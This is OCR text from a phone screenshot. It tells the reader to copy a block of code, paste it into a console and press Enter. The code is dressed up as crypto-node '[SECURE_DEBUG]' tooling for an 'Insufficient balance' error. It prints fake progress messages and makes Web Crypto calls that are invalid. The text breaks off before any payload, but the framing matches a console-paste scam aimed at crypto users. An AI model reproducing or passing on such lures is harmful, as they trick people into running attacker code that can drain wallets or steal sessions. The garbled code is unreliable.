
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: cibz29qut8o

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: NativeOFT: Insufficie
nt balance. (Hash: 0x80dea905)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gene
rateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA
-256"},true,["sign"]);

  const secret = await crypto.subtle.derive
Key({name:"AES-CBC",salt:new Uint8Array(2
2)}, _0xBlock, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_h
ex...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimat
e...", "color:#9ca3af;");
